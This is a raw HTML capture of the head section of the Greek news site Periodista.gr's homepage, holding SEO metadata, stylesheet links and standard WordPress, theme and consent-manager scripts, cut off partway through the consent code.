

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodista.gr/
body_size: 85583
content:
<!doctype html >
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Αρχική | Periodista</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodista.gr/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Μην ακούς τι σου λένε. Κάνε κλικ για να μάθεις."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://periodista.gr/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Αρχική | Periodista" />
<meta property="og:description" content="Μην ακούς τι σου λένε. Κάνε κλικ για να μάθεις." />
<meta property="og:url" content="https://periodista.gr/" />
<meta property="og:site_name" content="Periodista" />
<meta property="og:updated_time" content="2025-10-22T21:53:26+03:00" />
<meta property="og:image" content="https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png" />
<meta property="og:image:secure_url" content="https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="default social share image" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2025-02-27T14:14:44+02:00" />
<meta property="article:modified_time" content="2025-10-22T21:53:26+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Αρχική | Periodista" />
<meta name="twitter:description" content="Μην ακούς τι σου λένε. Κάνε κλικ για να μάθεις." />
<meta name="twitter:site" content="@periodistagr" />
<meta name="twitter:creator" content="@periodistagr" />
<meta name="twitter:image" content="https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="57 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://periodista.gr/#organization","name":"Periodista.gr","url":"https://periodista.gr","sameAs":["https://www.facebook.com/periodista.gr","https://twitter.com/periodistagr"],"email":"info@periodista.gr","logo":{"@type":"ImageObject","@id":"https://periodista.gr/#logo","url":"https://periodista.gr/wp-content/uploads/2023/12/pd-square.png","contentUrl":"https://periodista.gr/wp-content/uploads/2023/12/pd-square.png","caption":"Periodista","inLanguage":"el","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://periodista.gr/#website","url":"https://periodista.gr","name":"Periodista","publisher":{"@id":"https://periodista.gr/#organization"},"inLanguage":"el","potentialAction":{"@type":"SearchAction","target":"https://periodista.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png","url":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png","width":"1600","height":"800","caption":"default social share image","inLanguage":"el"},{"@type":"WebPage","@id":"https://periodista.gr/#webpage","url":"https://periodista.gr/","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae | Periodista","datePublished":"2025-02-27T14:14:44+02:00","dateModified":"2025-10-22T21:53:26+03:00","about":{"@id":"https://periodista.gr/#organization"},"isPartOf":{"@id":"https://periodista.gr/#website"},"primaryImageOfPage":{"@id":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png"},"inLanguage":"el"},{"@type":"Person","@id":"https://periodista.gr/author/support_k9l6xk3q/","name":"admin","url":"https://periodista.gr/author/support_k9l6xk3q/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1dbd8be18b20ba38216eeb905e8648ce93a62a886259f0ba3fefe8f340b28bbe?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1dbd8be18b20ba38216eeb905e8648ce93a62a886259f0ba3fefe8f340b28bbe?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"el"},"sameAs":["https://new.periodista.gr"],"worksFor":{"@id":"https://periodista.gr/#organization"}},{"@type":"Article","headline":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae | Periodista","datePublished":"2025-02-27T14:14:44+02:00","dateModified":"2025-10-22T21:53:26+03:00","author":{"@id":"https://periodista.gr/author/support_k9l6xk3q/","name":"admin"},"publisher":{"@id":"https://periodista.gr/#organization"},"description":"\u039c\u03b7\u03bd \u03b1\u03ba\u03bf\u03cd\u03c2 \u03c4\u03b9 \u03c3\u03bf\u03c5 \u03bb\u03ad\u03bd\u03b5. \u039a\u03ac\u03bd\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03b9\u03c2.","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae | Periodista","@id":"https://periodista.gr/#richSnippet","isPartOf":{"@id":"https://periodista.gr/#webpage"},"image":{"@id":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://periodista.gr/#webpage"}}]}</script>
<meta name="google-site-verification" content="google71602ca862958c60" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Periodista" href="https://periodista.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Periodista" href="https://periodista.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodista.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=205d6279651a01520d0cff8a4095e7c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodista.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A700%2C600%2C400%7CUbuntu%3A500%2C700%2C600%2C800%2C400%7COpen+Sans%3A400%2C700%2C600%2C500%2C800%7CWork+Sans%3A500%2C600%2C400%7CPT+Serif%3A700%2C600%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://periodista.gr/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodista.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodista.gr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodista.gr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://periodista.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://periodista.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodista.gr/wp-json/wp/v2/pages/112891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodista.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://periodista.gr/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodista.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodista.gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodista.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodista.gr%2F&#038;format=xml" />

                <script>

                    function tdsLeadsChecker() {

                        ['tds_leads', 'tds_subs'].forEach((el) => {
                            let cookieId = el,
                                cookieVal = null,
                                cookieEQ = escape(cookieId) + "=",
                                ca = document.cookie.split(';');

                            for (var i = 0; i < ca.length; i++) {
                                let c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1, c.length)
                                }
                                if (c.indexOf(cookieEQ) == 0) {
                                    cookieVal = unescape(c.substring(cookieEQ.length, c.length));
                                    break;
                                }
                            }

                            if (null !== cookieVal) {

                                let tdsForm = document.querySelector('.tds-form');

                                switch (el) {
                                    case 'tds_leads':
                                        if (null !== tdsForm) {
                                            let list = tdsForm.querySelector('input[name="list"]');
                                            if (null !== list && -1 !== cookieVal.split(',').indexOf(list.value)) {
                                                tdsForm.closest('.td_block_wrap').remove();

                                                // also remove td-content-locked body class to display the content
                                                document.body.classList.remove('td-content-locked');

                                            }
                                        }
                                        break;

                                    case 'tds_subs':
                                        if (null !== tdsForm) {
                                            let input = tdsForm.querySelector('input[name="plans"]');
                                            if (null !== input ) {
                                                let cookiePlans = cookieVal.split(','),
                                                    inputPlans = input.value.split(','),
                                                    opened = inputPlans.filter(function(el) {
                                                        return -1 !== cookiePlans.indexOf(el);
                                                    });
                                                if (opened) {
                                                    tdsForm.closest('.td_block_wrap').remove();

                                                    // also remove td-content-locked body class to display the content
                                                    document.body.classList.remove('td-content-locked');

                                                }
                                            }
                                        }
                                        break;

                                }
                            }
                        });

                    }

                </script>

	                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/periodista.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'HJn7QVFZEK-Ds', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
